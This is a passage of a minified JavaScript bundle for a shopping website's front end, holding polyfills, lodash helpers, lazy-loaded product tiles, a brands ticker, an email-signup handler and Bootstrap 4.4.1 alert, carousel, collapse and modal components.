this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(40);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(39),a=n(65),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(66),a=n(69);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(41),a=n(67),i=n(68),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(41),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(71),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(56))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(91)),r(n(75)),r(n(76)),r(n(77)),r(n(78)),r(n(57)),r(n(79))})),n(80),n(86)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(51);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(54);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(81),n(82),n(83),n(84),n(85)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",A=".active",L=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(L);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(L)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(A));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(L),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class A{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return 